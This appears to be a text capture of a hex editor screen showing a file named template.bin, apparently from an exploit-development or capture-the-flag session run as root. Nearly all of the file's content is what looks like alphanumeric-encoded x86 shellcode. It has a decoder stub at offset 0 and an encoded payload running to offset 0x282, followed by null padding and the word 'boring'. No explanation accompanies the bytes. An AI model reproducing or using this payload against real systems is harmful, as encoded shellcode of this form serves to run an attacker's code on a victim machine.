 Desktop : hexeditor
File Edit View Bookmarks Settings Help
File: template.bin ASCII Offset: 0x00000282 / 0x000002FF (%84) M
00000000 89 E5 DB DA D9 75 F4 5F 57 59 49 49 49 49 49 49 .....u._WYIIIIII
00000010 49 49 49 49 43 43 43 43 43 43 37 51 5A 6A 41 58 IIIICCCCCC7QZjAX
00000020 50 30 41 30 41 6B 41 41 51 32 41 42 32 42 42 30 P0A0AkAAQ2AB2BB0
00000030 42 42 41 42 58 50 38 41 42 75 4A 49 49 6C 79 78 BBABXP8ABuJIIlyx
00000040 6E 69 35 50 57 70 65 50 55 30 6D 59 39 75 70 31 ni5PWpePU0mY9up1
00000050 38 52 52 44 4E 6B 66 32 30 30 4C 4B 62 72 34 4C 8RRDNkf200LKbr4L
00000060 6C 4B 61 42 72 34 4E 6B 70 72 65 78 76 6F 68 37 lKaBr4Nkprexvoh7
00000070 33 7A 45 76 50 31 59 6F 54 71 6B 70 6E 4C 65 6C 3zEvP1YoTqkpnLel
00000080 31 71 51 6C 66 62 36 4C 71 30 49 51 7A 6F 56 6D 1qQlfb6Lq0IQzoVm
00000090 33 31 4A 67 6B 52 68 70 31 42 66 37 6C 4B 50 52 31JgkRhp1Bf7lKPR
000000A0 32 30 6E 6B 42 62 75 6C 67 71 58 50 6C 4B 47 30 20nkBbulgqXPlKG0
000000B0 71 68 6E 65 49 50 64 34 62 6A 66 61 6E 30 46 30 qhneIPd4bjfan0F0
000000C0 4E 6B 52 68 46 78 6E 6B 63 68 47 50 47 71 59 43 NkRhFxnkchGPGqYC
000000D0 4B 53 77 4C 52 69 4C 4B 70 34 4C 4B 33 31 38 56 KSwLRiLKp4LK318V
000000E0 35 61 39 6F 64 71 49 50 4E 4C 79 51 5A 6F 44 4D 5a9odqIPNLyQZoDM
000000F0 56 61 6F 37 45 68 4D 30 34 35 48 74 67 73 73 4D Vao7EhM045HtgssM
00000100 6A 58 45 6B 53 4D 66 44 43 45 4A 42 62 78 4E 6B jXEkSMfDCEJBbxNk
00000110 56 38 61 34 37 71 4A 73 52 46 4E 6B 74 4C 62 6B V8a47qJsRFNktLbk
00000120 4C 4B 70 58 57 6C 33 31 5A 73 6C 4B 55 54 6E 6B LKpXWl31ZslKUTnk
00000130 45 51 7A 70 4B 39 62 64 66 44 66 44 61 4B 31 4B EQzpK9bdfDfDaK1K
00000140 75 31 33 69 50 5A 42 71 69 6F 6B 50 31 48 51 4F u13iPZBqiokP1HQO
00000150 50 5A 6C 4B 77 62 7A 4B 4D 56 33 6D 65 38 47 43 PZlKwbzKMV3me8GC
00000160 56 52 55 50 57 70 50 68 31 67 33 43 57 42 31 4F VRUPWpPh1g3CWB1O
00000170 32 74 42 48 52 6C 50 77 47 56 63 37 4B 4F 48 55 2tBHRlPwGVc7KOHU
00000180 4C 78 4A 30 66 61 65 50 47 70 44 69 59 54 46 34 LxJ0faePGpDiYTF4
00000190 52 70 55 38 66 49 6B 30 70 6B 75 50 49 6F 69 45 RpU8fIk0pkuPIoiE
000001A0 46 30 56 30 70 50 56 30 51 50 72 70 63 70 70 50 F0V0pPV0QPrpcppP
000001B0 30 68 69 7A 56 6F 79 4F 4B 50 6B 4F 69 45 6C 57 0hizVoyOKPkOiElW
000001C0 52 4A 53 35 62 48 49 50 79 38 50 62 37 30 50 68 RJS5bHIPy8Pb70Ph
000001D0 76 62 53 30 45 77 57 74 6D 59 78 66 30 6A 46 70 vbS0EwWtmYxf0jFp
000001E0 51 46 51 47 65 38 4A 39 4D 75 61 64 51 71 69 6F QFQGe8J9MuadQqio
000001F0 69 45 4C 45 4B 70 62 54 54 4C 49 6F 72 6E 66 68 iELEKpbTTLIornfh
00000200 72 55 5A 4C 33 58 4C 30 4C 75 49 32 51 46 49 6F rUZL3XL0LuI2QFIo
00000210 69 45 32 4A 67 70 51 7A 34 44 71 46 30 57 61 78 iE2JgpQz4DqF0Wax
00000220 37 72 58 59 7A 68 43 6F 6B 4F 4E 35 6E 6B 70 36 7rXYzhCokON5nkp6
00000230 62 4A 53 70 75 38 43 30 32 30 45 50 67 70 52 76 bJSpu8C020EPgpRv
00000240 70 6A 35 50 73 58 30 58 6C 64 52 73 38 65 39 6F pj5PsX0XldRs8e9o
00000250 58 55 4E 73 72 73 33 5A 67 70 73 66 51 43 73 67 XUNsrs3ZgpsfQCsg
00000260 70 68 64 42 6E 39 7A 68 73 6F 39 6F 7A 75 47 71 phdBn9zhso9ozuGq
00000270 6B 73 31 39 4A 66 4E 65 48 76 71 65 7A 4C 48 43 ks19JfNeHvqezLHC
00000280 41 41 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AA..............
00000290 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000002A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000002B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000002C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000002D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000002E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000002F0 00 00 00 00 00 00 00 00 00 62 6F 72 69 6E 67 0A .........boring.
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search
Desktop : hexeditor Desktop : bash root : bash